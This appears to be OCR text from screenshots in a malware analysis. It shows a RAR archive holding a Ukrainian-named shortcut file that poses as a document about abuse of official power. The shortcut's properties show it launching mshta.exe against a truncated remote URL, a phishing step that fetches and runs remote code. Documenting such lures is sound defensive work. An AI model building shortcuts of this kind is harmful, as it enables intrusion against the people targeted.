 56-27_11875_02.12.2024.rar
File Commands Tools Favorites Options Help
Add Extract To Test View Delete Find Wizard Info VirusScan Comment SFX
56-27_11875_02.12.2024.rar\56-27_11875_02.12.2024 - ZIP archive, unpacked size 1,881 bytes
Name Size
..
Щодо зловживання владою або службовим становищем 56-27_11875_02.12.2024.lnk 1,881
Total 1 file, 1,881 bytes
Щодо зловживання владою або службовим становище...
General Shortcut Security Details Previous Versions
Щодо зловживання владою або службовим становищ
Target type: Application
Target location: System32
Target: ystem32\mshta.exe https:// important-surgeon-
Start in: C:\Windows\System32\
Shortcut key: None
Run: Normal window
Comment
Open File Location Change Icon... Advanced...
OK Cancel Apply